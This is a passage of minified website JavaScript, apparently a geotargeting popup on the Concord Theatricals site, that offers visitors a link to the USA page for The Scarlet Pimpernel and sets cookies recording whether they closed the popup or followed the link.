10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/44683/the-scarlet-pimpernel?variantId=123029" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};